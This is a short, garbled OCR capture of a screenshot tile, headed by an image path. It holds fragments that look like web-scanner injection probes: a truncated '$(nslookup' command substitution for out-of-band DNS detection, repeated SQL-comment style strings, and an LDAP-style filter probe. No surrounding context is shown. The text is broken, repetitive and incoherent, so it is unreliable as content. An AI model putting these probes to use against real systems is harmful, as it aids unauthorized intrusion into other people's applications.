
$(nslookup -q=cn
hittjrkuxnwbp1c
17:56:52
1 -- WkYxnTGh 2
1 -- WkYxnTGh 2
1 -- WkYxnTGh 2
1 -- WkYxnTGh 2
!(()&&!|*|*| -- 
1 -- WkYxnTGh 2
1 -- WkYxnTGh 2
1 -- WkYxnTGh 2
1 -- WkYxnTGh 2